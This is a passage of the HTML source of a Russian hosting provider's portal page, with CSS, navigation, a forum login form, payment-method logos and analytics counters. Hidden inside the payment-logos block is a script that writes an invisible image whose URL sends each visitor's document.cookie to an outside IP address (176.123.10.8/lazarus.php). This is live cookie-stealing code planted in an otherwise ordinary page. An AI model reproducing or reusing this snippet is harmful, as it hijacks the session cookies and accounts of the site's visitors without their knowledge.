	-moz-border-radius-topright: 7px;
}

.resized-linked-image-zoom
{
	width: 200px;
	height: 30px;
	filter:alpha(opacity=85);
	opacity:.85;
	background-color: #FFF;
	padding-top: 6px;
	padding-left: 5px;
	top: 0px;
	left: 0px;
	position: absolute;
	display: none;
}

/* -------------------------------- */
/* Edit post reason
/* -------------------------------- */

.post-edit-reason
{
	background: #E7EAEF;
	margin-top: 9px;
	margin-bottom: 0px;
	padding: 4px;
	color: #333;
	font-size: 10px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Personal Profile
/* -------------------------------- */

.pp-name
{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0px;
	padding: 10px;
}

.pp-name h3
{
	margin:0px;
	padding:0px 0px 5px 0px;
	font-size:24px;
}

.pp-header
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	margin: 0px 0px 1px 0px; 
	padding: 5px; 
}

.pp-title
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-datebox
{
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin: 0px;
	font-size:18px;
	font-weight:bold;
	line-height: 100%;
	letter-spacing: -1px;
	float:right;
	width: auto;
}

.pp-datebox em
{
	color: #AAA;
	font-weight: normal;
	font-style: normal;
}

.pp-contentbox-back
{
	background-image: url(style_images/1_russian/folder_profile_portal/pp-css-contentblock.gif);
	background-repeat: repeat-x;
	background-color: #ACBFD9;
	padding: 6px;
}

.pp-contentbox-entry,
.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	background-color: #EEF2F7;
	border: 1px solid #888888;
	line-height: 140%;
	padding: 8px;
	margin-bottom: 6px;
	height: 200px;
	overflow: auto;
	overflow-x: auto;
}

.pp-contentbox-entry-noheight-sel
{
	background-color:#FCECCD;
}

.pp-contentbox-entry-noheight-mod
{
	background-color:#FDF1DA;
}

.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	height: auto;
	margin-bottom: 1px;
}

.pp-image-thumb-wrap,
.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 52px;
	height: 52px;
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 27px;
	height: 27px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap-floatright
{
	float:right;
}

.pp-tiny-text
{
	color: gray;
	font-size: 10px;
}

.pp-mini-content-entry,
.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	background-color: #F5F9FD;
	padding: 6px;
	border-bottom: 1px dotted #555555;
	clear:both;
	width: auto;
	height: 60px;
}

.pp-mini-entry-noheight-shaded
{
	background-color: #E3DFE7;
}

.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	height: auto;
}

.pp-tabclear,
.pp-maintitle
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-tabclear
{
	border:0px;
	border-right: 1px solid #072A66;
	border-left: 1px solid #072A66;
}

.pp-tabon
{
	border-top:1px solid #3363A1;
	border-left:1px solid #072A66;
	border-right:1px solid #072A66;
	background-color:#6696D6;
	color:#FFFFFF;
	padding:8px;
	float:left;
	width:auto;
	background-image: url(style_images/1_russian/css_pp_tab_on.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-taboff,
.pp-tabshaded
{
	border-top: 1px solid #759BC7;
	border-left: 1px solid #759BC7;
	border-right: 1px solid #759BC7;
	background-color: #3363A1;
	color: #3363A1;
	padding:8px;
	float: left;
	width: auto;
	background-image: url(style_images/1_russian/css_pp_tab_off.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-tabshaded
{
	background-image: url(style_images/1_russian/css_pp_tab_shaded.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	color: #516795;
	border-top: 1px solid #7f9BBC;
	border-left: 1px solid #7f9BBC;
	border-right: 1px solid #7f9BBC;
}

.pp-tabon a:link, 
.pp-tabon a:visited, 
.pp-tabon a:active
{
	text-decoration:none;
	color: #FFFFFF;
}

.pp-taboff a:link, 
.pp-taboff a:visited, 
.pp-taboff a:active,
.pp-tabshaded a:link, 
.pp-tabshaded a:visited, 
.pp-tabshaded a:active
{
	text-decoration:none;
	color: #3363A1;
}

.pp-tabwrap
{
	height: 34px;
	margin:0px;
	padding:0px;
}

.inv {display:none}
</style> 
 




  <script type="text/javascript">
	mkportalurl = 'http://www.2x4.ru/';
	var MKAJAX_IMAGES_PATH = "../mkportal/templates/2x4blue/images/mkajax/";
    	var MKAJAX_SITEPATH = "../";
  </script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.js"></script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.ext.ajax.js"></script>
  

</head>


<body onload="javascript:GetPos();"  style="background-image: url('../mkportal/templates/2x4blue/images/bg.gif')"><!-- end document head -->
<!--
<script type="text/javascript">socializ(encodeURIComponent('http://www.2x4.ru'),encodeURIComponent('2x4.ru - Hosting and Dedicated server rent'))</script>
<div class="share42init"></div>
<script type="text/javascript" src="http://jquery-library.ru/jl.php?share=1,15,25,0,7,10,14,16,24,31,34,35,37,38,46&size=24"></script>
-->

<!-- begin open main table -->

<div id="mkwrapper" style="width: 900px;">
<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%" align="center">

<!-- end open main table -->

<!-- begin logostrip -->
      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td width="10">
                      <img src="../mkportal/templates/2x4blue/images/corp1_topleft.png" style="width: 10px; height: 80px;" alt="" /></td>

	  <td id="mklogostrip" style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" valign="top"><a href="http://www.2x4.ru/index.php">
                  <img src="../mkportal/templates/2x4blue/images/logo.gif" border="0" alt="" /></a></td>
<td>
</td>

	  <td valign=top align=right style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" >



<!-- Поместите этот тег туда, где должна отображаться кнопка +1. -->


<a href="https://twitter.com/2x4RU" class="twitter-follow-button" data-show-count="true" data-lang="en">Follow @2x4RU</a>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>


<br>
<br>
<font size=+1>

Веб Хостинг и Выделенные сервера    <br>
</font>
Мы работаем для Вас!   &nbsp;&nbsp;&nbsp;







</td>

	  <td width="10"><img src="../mkportal/templates/2x4blue/images/corp1_topright.png" style="width: 10px; height: 80px;" alt="" /></td>


	</tr>
      </table><!-- end logostrip -->

      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgleft.png');  background-repeat: repeat-y;">&nbsp;</td>
	  <td>
	    <table class="tabmain" border="0" width="100%" cellpadding="0" cellspacing="0">      
	      <!-- begin linkbar -->

	      <tr>
		<td>
		  <table width="100%" align="center" cellspacing="0" cellpadding="0" border="0">
		    <tr>
		      <td class="navigatore">		  
		      <span style="color: #ffffff; vertical-align: bottom;"><!-- Меню --></span>
<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Главная" />&nbsp;<a class="uno" href="/index.php" title="Главная">Главная</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_down.gif" style="vertical-align: middle" alt="Файлы" />&nbsp;<a class="uno" href="/index.php?ind=downloads" title="Файлы">Файлы</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_racconti.gif" style="vertical-align: middle" alt="Новости" />&nbsp;<a class="uno" href="/index.php?ind=news&op=news_show_category&idc=1" title="Новости">Новости</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Веб-хостинг">Веб-хостинг</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="Статьи" />&nbsp;<a class="uno" href="/index.php?ind=reviews" title="Статьи">Статьи</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="FAQ" />&nbsp;<a class="uno" href="/index.php?pid=38" target="_blank" title="FAQ">FAQ</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=100" title="ВПС/ВДС">ВПС/ВДС</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/dedicated.html" title="Выделенные сервера">Выделенные сервера</a>
<!-- end link template -->
		  
		      </td>
		    </tr>
		  </table>
		</td>
	      </tr>

<!-- end linkbar -->
	
<!-- begin greenbar -->
	      <tr align="left">
		<td>	  
		  <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
		    <tr>
		      <td class="urlo" width="100%" valign="bottom" nowrap="nowrap" style="background-image: url('../mkportal/templates/2x4blue/images/mainline.gif')" align="right">
			<noindex>
				<div align="right">
					<span style="color:white;">
					          
						&nbsp;Хостинг: 
						<a href="http://admin.2x4.ru/index.php" style="color:white;">Регистрация</a>
						<a href="http://admin.2x4.ru/user.php" style="color:white;">Панель управления</a> 

						
					&nbsp;</span>
				</div>	
			</noindex>	      
			</td>		
		    </tr>	      
		  </table>         
		</td>
	      </tr>
<!-- end greenbar -->

<!-- begin open portal body -->

	      <tr align="center">
		<td width="100%">
		  <table border="0" width="100%" cellspacing="0" cellpadding="0">
		    <tr>

<!-- end open portal body -->
	      
<!-- begin left column -->

		      <td id="menusx" valign="top" align="left">
		      <div id="menucontents" style="display:none">
		       <div style="text-align:left;"><a href="javascript:ColumnClose('menusx');MemoPos('MKmenusx', '1');"><img src="../mkportal/templates/2x4blue/images/colleft_open.gif" border="0" height="13" width="37" alt="" /></a>&nbsp;</div> 
			<table cellpadding="0" cellspacing="2" border="0" style="width: 140px;">
			
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Главное меню</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="О нас" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=7" title="О нас">О нас</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Правила" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=11" title="Правила">Правила</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_quote.gif" style="vertical-align: middle" alt="Термины" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=40" title="Термины">Термины</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=38" title="Вопросы и ответы">Вопросы и ответы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Виртуальный хостинг">Виртуальный хостинг</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=94" title="Регистрация доменов">Регистрация доменов</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=100" title="Виртуальные серверы">Виртуальные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/dedicated.html" title="Выделенные серверы">Выделенные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_forum.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end block link template -->
</td></tr>
			
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">English Menu</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=67">Abuse Policy</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=68">Web Hosting</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=70">Virtual Servers</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=71">Dedicated Server</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=69">Traffic and bandwidth</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=103">Domains Registration</a></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Кабинет форума</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
				<tr>
				  <td colspan="2" class="mkalign1">
				    <script language='JavaScript' type="text/javascript">
				    <!--
				    function ValidateForm() {
				    var Check = 0;
				    if (document.LOGIN.UserName.value == '') { Check = 1; }
				    if (document.LOGIN.PassWord.value == '') { Check = 1; }
				    if (Check == 1) {
				    alert("Please enter your name and password before continuing");
				    return false;
				    } else {
				    document.LOGIN.submit.disabled = true;
				    return true;
				    }
				    }
				    //-->
				    </script>
				  </td>
				</tr>

				<tr>
				  <td class="tdblock">
				  Привет гость<br />
				  <form method="post" action="../forum/index.php?act=Login&amp;CODE=01&amp;CookieDate=1&amp;return=" name="LOGIN" onsubmit="return ValidateForm()">
				    <table>
				      <tr>
					<td width="40%" class="tdblock mkalign1">
					<b>User:</b>
					</td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="text" name="UserName" size="10" /></td>
				      </tr>
				      <tr>
					<td width="40%" class="tdblock mkalign1"><b>Pass:</b></td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="password" name="PassWord" size="10" /></td>
				      </tr>
				      <tr>
                   <td class="tdblock mkalign1" width="100%" colspan="2"><b>Войти в скрытом режиме:</b>&nbsp;<input type="checkbox" name="Privacy" value="1" style="margin:0px;" />
				  <input type="hidden" name="CookieDate" value="1" />
				  </td>
				</tr>
				
				      <tr>
					<td width="50%" class="tdblock mkalign1"></td>
					<td width="50%" class="tdblock"><input class="mkbutton" type="submit" value="Login" name="submit" />
					</td>
				      </tr>
				      <tr>
					<td width="100%" colspan="2" class="tdblock mkalign1">
					<a class="uno" href="../forum/index.php?act=Reg&amp;CODE=00">Регистрация!</a></td>
				      </tr>
					  
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=10">Забыли пароль?</a>
				  </td>
				</tr>
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=reval">Отправить повторно письмо с кодом активации</a>
				  </td>
				</tr>

				    </table>
				  </form>
				</td>
			      </tr>
		
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Удобства оплаты</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><table border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td align="left">YES: FREE Test<br /> NO: Moneyback<br /></td>
</tr>
<!-- WMID BL: <A href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615" mce_href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615"><img src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" mce_src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" alt="Бизнес уровень [BL]" border="0"  align="absmiddle"></a> -->       
<tr>
<td align="center"><!-- begin WebMoney Transfer : attestation label --> <a href="https://passport.webmoney.ru/asp/certview.asp?wmid=123488431296" target="_blank"><img src="http://www.megastock.ru/doc/Logo/v_blue_on_white_ru.png" border="0" alt="123488431296" /> <!-- end WebMoney Transfer : attestation label --> <!-- <br /><span style="font-size: 0,7em;" mce_style="font-size: 0,7em;">Проверить аттестат</span></a> --> </a></td>
</tr>
<tr>
<td align="center"><!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 begin --> <a rel="nofollow" href="http://www.megastock.ru/" target="_blank"> <img title="Принимаем WebMoney! WM ID 768193018615" src="http://www.2x4.ru/webmoney_88x31.png" border="0" alt="" /> </a> <!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 end --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://money.yandex.ru" target="_blank"><img title="Принимаем Yandex Деньги!" src="http://www.2x4.ru/yandex_88x31.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru" target="_blank"><img title="bank wire transfer" src="http://www.2x4.ru/img/swift.gif" border="0" alt="" width="88" /></a></td>
</tr>
<tr>
<td align="center"><!-- Begin moneybookers button code --> <a rel="nofollow" href="https://www.moneybookers.com/app/?rid=3382482" target="_blank"><img style="border-width: 1px; border-color: #8B8583;" src="https://www.moneybookers.com/images/banners/en/en_international_customers_welcome.gif" border="0" alt="" /></a> <!-- End of moneybookers button code --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.paypal.de" target="_blank"><img title="We accept PayPal !" src="http://www.2x4.ru/paypal_88x31.png" border="0" alt="" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="Ukash" src="http://www.2x4.ru/img/ukash1.png" mce_src="http://www.2x4.ru/img/ukash1.png" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PaySafeCard" src="http://www.2x4.ru/img/paysafecard.gif" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="BitCoin" src="http://www.2x4.ru/logotop.svg" border="0" alt="" width="88" height="31" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="LibertyReserv" src="http://pic.2x4.ru/image-CCB9_4E145999.gif" mce_src="http://pic.2x4.ru/image-CCB9_4E145999.gif" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PerfectMoney" src="http://pic.2x4.ru/image-0187_4E145BE3.jpg" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><img title="We accept VISA/MASTERCARD !" src="http://www.2x4.ru/img/creditcards.gif" border="0" alt="" width="88" /></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://elexnet.ru/metro.asp" target="_blank"><img title="Прием наличных платежей через автоматы ElexNet в Москве, Санкт-Петербурге и д.р." src="http://www.2x4.ru/elexnet_88x31.png" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.e-port.ru" target="_blank"><img title="Принимаем через терминалы E-Port!" src="http://www.2x4.ru/e-port.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.osmp.ru" target="_blank"><img title="Принимаем через терминалы OSMP" src="http://www.2x4.ru/osmp.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.sbrf.ru" target="_blank"><img title="Принимаем через квитанции для СберБанка РФ!" src="http://www.2x4.ru/sbrf.gif" border="0" alt="" /></a></td>
</tr>
</tbody>
</table>
<p>
<script type="text/javascript"><!--
 document.write('<img src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" mce_src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" style="display: none;" mce_style="display: none;" />') 
// --></script>
</p>
<!--<a rel='nofollow' href="http://money.mail.ru" mce_href="http://money.mail.ru" target=_blank><IMG SRC="http://www.2x4.ru/moneymail_88x31.gif" mce_SRC="http://www.2x4.ru/moneymail_88x31.gif" title="Принимаем Mail Деньги !" border="0"></a> -->  <!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.fethard.biz" mce_href="http://www.fethard.biz" target="_blank"><img title="Принимаем Fethard" src="http://www.2x4.ru/fethard.gif" mce_src="http://www.2x4.ru/fethard.gif" border="0" alt="" /></a></td>
</tr>
-->  <!-- <a rel='nofollow' href="http://moneybookers.com" mce_href="http://moneybookers.com" target=_blank><IMG SRC="http://www.2x4.ru/moneybookers.gif" mce_SRC="http://www.2x4.ru/moneybookers.gif" title="Принимаем MoneyMookers" border="0"></a> <br> --></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Cчетчики</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><br><center>
<noindex>

<table border=0 cellpadding=0 cellspacing=0>
<tr><td>
<!--begin of Rambler's Top100 code -->
<a rel="nofollow" href="http://top100.rambler.ru/top100/"> <img src="http://counter.rambler.ru/top100.cnt?883498" border="0" alt="" width="1" height="1" /></a>
<!--end of Top100 code-->
<tr><td>

<tr><td>
<a rel="nofollow" href="http://www.yandex.ru/cy?base=0&host=2x4.ru">
<img src="http://www.yandex.ru/cycounter?2x4.ru" border="0" alt="xdfxedxe4xe5xeaxf1 xf6xe8xf2xe8xf0xeexe2xe0xedxe8xff www.2x4.ru" width="88" height="31" /> </a>
</td></tr>

<tr><td>
<!--begin of Top100 logo 883498-->
<a rel="nofollow" href="http://top100.rambler.ru/cgi-bin/stats_top100.cgi?883498"> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-brown2.gif" border="0" alt="Rambler's Top100" width="88" height="31" /></a>
<!--end of Top100 logo -->
</td></tr>

<tr><td>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(18377173, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18377173" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></td></tr>

<tr><td>
<!--Rating@Mail.ru COUNTER-->
<script type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10
// -->
</script><script type="text/javascript">
<!--a+=';j='+navigator.javaEnabled() js=11 // --></script>
<script type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12 // --></script>

<script type="text/javascript"><!-- js=13  // --></script>
<script type="text/javascript"><!--
d.write('<a rel="nofollow" href="http://top.mail.ru/jump?from=1083108" mce_href="http://top.mail.ru/jump?from=1083108"'+
' target=_top><img src="http://d6.c8.b0.a1.top.list.ru/counter'+
'?id=1083108;t=52;js='+js+a+';rand='+Math.random()+
'" border=0 height=31 width=88 /></a>')
if(11<js)d.write('<'+'!  ')
// --></script>

<noscript><!--<a target=_top href="http://top.mail.ru/jump?from=1083108"><img src="http://d6.c8.b0.a1.top.list.ru/counter?js=na;id=1083108;t=52" border=0 height=31 width=88 alt="xd0xe5xe9xf2xe8xedxe3@Mail.ru"/></a>--></noscript>

<script type="text/javascript">
<!-- if(11<js)d.write(' '+'>') // --></script>
<!--/COUNTER-->
</td></tr>




<tr><td width=88>
<!-- Histats.com  START  -->
<a title="php hit counter" href="http://www.histats.com" target="_blank">
<script type="text/javascript"><!-- 
 var s_sid = 375491;var st_dominio = 4; 
 var cimg = 503;var cwi =95;var che =18;
// --></script>
<script src="http://s10.histats.com/js9.js" type="text/javascript"></script>
</a>
<noscript><a rel='nofollow' href="http://www.histats.com" mce_href="http://www.histats.com" target="_blank">   <img  src="http://s4.histats.com/stats/0.gif?375491&1" mce_src="http://s4.histats.com/stats/0.gif?375491&1" alt="php hit counter" border="0"></a> </noscript> <!-- Histats.com  END  --> 
</td></tr>

<tr><td>
<!-- Google analitic -->
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>
<script type="text/javascript"><!--
_uacct = "UA-6618799-1";
urchinTracker();
// --></script>

</td></tr>
<tr><td>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t16.6;r"+
